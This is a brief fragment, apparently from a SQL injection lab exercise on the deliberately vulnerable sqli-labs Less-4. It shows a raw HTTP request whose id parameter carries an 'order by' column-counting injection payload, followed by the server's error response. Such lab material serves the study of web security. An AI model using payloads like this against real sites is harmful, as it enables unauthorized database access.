 GET /sqli-labs/Less-4/?id=1")%20order%20by%204--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
Unknown column '4' in 'order clause'
SQLI DUM